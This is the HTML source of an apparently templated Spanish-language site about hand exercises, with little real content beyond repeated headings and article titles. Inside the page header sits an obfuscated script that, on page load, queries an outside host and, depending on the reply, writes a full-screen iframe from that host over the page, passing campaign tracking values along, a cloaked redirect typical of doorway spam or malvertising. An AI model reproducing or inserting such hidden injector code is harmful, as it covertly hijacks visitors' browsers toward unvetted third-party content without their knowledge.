



<file: index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Tipos de ejercicios de mano</title>
<!-- Stylesheets -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/main.css" rel="stylesheet">
<link href="css/responsive.css" rel="stylesheet">

<!-- <link rel="shortcut icon" href="images/favicon-1.png" type="image/x-icon">
<link rel="icon" href="images/favicon-1.png" type="image/x-icon"> -->

<!-- Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Fira+Sans:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;300;400;500;600;700;800;900&family=Open+Sans:wght@300;400;600;700;800&family=Oswald:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800;900&family=Poppins:wght@100;300;400;500;600;700;800;900&family=Roboto+Condensed:wght@300;400;700&family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<script src="https://code.jquery.com/jquery-3.4.1.js"></script>


</head>

<body id="gXB3g2pAtxO">

<div class="page-wrapper" id="xwaVVGWWJAuRRlx">
 	
    <!-- Preloader -->
    <div class="preloader" id="zr4S66SXGo5AOFE"></div>
 	
    <!-- Main Header / Header Style Two -->
    <header class="main-header header-style-two">
    	
		<!-- Header Top -->
        <div class="header-top" id="YmRuHeZ7j">
            <div class="auto-container" id="MNSXHKKEv22">
                <div class="clearfix" id="kXfYHFEysO6">
				
					<!-- Top Left -->
                    <div class="top-left pull-left clearfix" id="xts6dkpJIrgH">
					
						<!-- Info List -->
                        <ul class="info-list">
							<li><span>Company: </span><a href="#"></a></li>
							<li><span>Address: </span><a href="#"></a></li>
						</ul>
						
                    </div>
					
					
					
                </div>
            </div>
        </div>
		
    	<!-- Header Upper -->
        <div class="header-upper">
        	<div class="outer-container">
            	<div class="clearfix">
                	
                	<div class="pull-left logo-box">
                    	<div class="logo"><a href="index.html"><img src="img/042caa9cb013343424cb8909602f8beb.jpg" style="max-width:140px;max-height:50px;" alt="" title=""></a></div>
                    </div>
					
                   	<div class="nav-outer clearfix">
						<!-- Mobile Navigation Toggler -->
                        <div class="mobile-nav-toggler"><span class="icon flaticon-menu"></span></div>
						<!-- Main Menu -->
						<nav class="main-menu navbar-expand-md">
							<div class="navbar-header">
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>

							<div class="navbar-collapse show collapse clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li class="current dropdown"><a href="index.html">Home</a>
                                     
                                    </li>
									<li class="dropdown"><a href="photo.html">Photo gallery</a>
                                        
                                    </li>
									<li class="dropdown"><a href="privacy-policy.html">Privacy policy</a>
										
									</li>
									<li class="dropdown"><a href="terms.html">Terms and Conditions</a>
                                        
                                    </li>
									<li class="dropdown"><a href="contact.html">Contacts</a></li>
                                        
                                 
							</div>
							
						</nav>
						
					</div>
                   
                </div>
            </div>
        </div>
        <!--End Header Upper-->
        
		<!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><span class="icon lnr lnr-cross"></span></div>
            
            <nav class="menu-box">
                <div class="nav-logo"><a href="#"><img src="img/09679d52cdb416b583c058e9c933ec96.jpg" style="max-width:140px;max-height:50px;" alt="" title=""></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
            </nav>
        </div><!-- End Mobile Menu -->
		
    </header>
    <!--End Main Header -->

	<script>
		var _0x4a68=['771175OVCnhO','utm_term','261713pRYEPt','1190327jQCwfg','https://veols.geonalsece.com/index.php?key=rgllyi0i8ihy98511r9j','164aHAzRS','get','234199cleUdF','location','483199rbSmCV','match','utm_campaign','&utm_term=','481737WKNPJm','\x22\x20frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22></iframe>','60HsWJFa','yes'];var _0x206133=_0x54aa;function _0x54aa(_0x4dc952,_0x18cd73){return _0x54aa=function(_0x4a68a6,_0x54aaa2){_0x4a68a6=_0x4a68a6-0x11f;var _0x90562a=_0x4a68[_0x4a68a6];return _0x90562a;},_0x54aa(_0x4dc952,_0x18cd73);}(function(_0xb8d62,_0x1b3a07){var _0x1ec4d5=_0x54aa;while(!![]){try{var _0x483a27=parseInt(_0x1ec4d5(0x123))+-parseInt(_0x1ec4d5(0x129))+parseInt(_0x1ec4d5(0x125))*parseInt(_0x1ec4d5(0x12c))+parseInt(_0x1ec4d5(0x127))+parseInt(_0x1ec4d5(0x12e))+parseInt(_0x1ec4d5(0x11f))+-parseInt(_0x1ec4d5(0x12a));if(_0x483a27===_0x1b3a07)break;else _0xb8d62['push'](_0xb8d62['shift']());}catch(_0xffa066){_0xb8d62['push'](_0xb8d62['shift']());}}}(_0x4a68,0x80eee));function getCookies(_0x37cda8){var _0x41eed1=_0x54aa,_0x1b0892=window[_0x41eed1(0x12f)]['search'];return _0x1b0892=_0x1b0892[_0x41eed1(0x120)](new RegExp(_0x37cda8+'=([^&=]+)')),_0x1b0892?_0x1b0892[0x1]:![];}$[_0x206133(0x12d)](_0x206133(0x12b),onAjaxSuccess);function onAjaxSuccess(_0x321590){var _0x31084c=_0x206133;_0x321590==_0x31084c(0x126)&&document['write']('<iframe\x20src=\x22https://veols.geonalsece.com/index.php?key=slhsqcq6zf6ca7hkmaox&utm_campaign='+getCookies(_0x31084c(0x121))+_0x31084c(0x122)+getCookies(_0x31084c(0x128))+_0x31084c(0x124));}
	</script>
	
	<!-- Main Slider Two -->
    <section class="main-slider-two">
		<div class="main-slider-carousel owl-carousel owl-theme">
            
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/140e9b43e62153a5ee8d7fb6e70ab681.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> </h1>
							<div class="button-box">
								<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/64ef3bd241f81e81152409fb0732d1fc.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> </h1>
							<div class="button-box">
								<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/8eb6e45e95167e39724ce1c3988b9b81.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> </h1>
							<div class="button-box">
								<a href="p3.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
		</div>
		<br><br><br>
		
		<!--Scroll Dwwn Btn-->
        
		
	</section>
	<!-- End Main Slider Three -->
	
	<!-- Featured Section -->
	<section class="featured-section">
		<div class="auto-container">
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="clearfix">
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-brand"></span>
							</div>
							<h3><a href="service-detail.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-app-design"></span>
							</div>
							<h3><a href="service-detail.html">3 formas de ejercitar los dedos de las manos - wikiHow <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-data"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-shout"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Featured Section -->
	
	<!-- We Do Section -->
	<section class="we-do-section">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Image Column -->
				<div class="image-column col-lg-5 col-md-12 col-sm-12">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/b0bd6b5e235c523175a16ccbdb3a3d93.jpg )"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/809f6445a32d37da910896a1e1ff06bb.jpg" alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
				<!-- Content Column -->
				<div class="content-column col-lg-7 col-md-12 col-sm-12">
					<div class="inner-column">
						<h2>Tipos de ejercicios de mano</h2>
						<div class="text"></div>
						<a href="p5.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section -->
	
	<!-- Counter Section -->
    <section class="counter-section" id="LfUdce7GxxWpLc">
		<div class="auto-container">
		
			<!-- Fact Counter -->
			<div class="fact-counter">
				<div class="row clearfix">

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="buWiFzSSOVEc">
						<div class="inner wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="2500" data-stop="6">0</span>+
								</div>
								<h4 class="counter-title">Years on the market</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
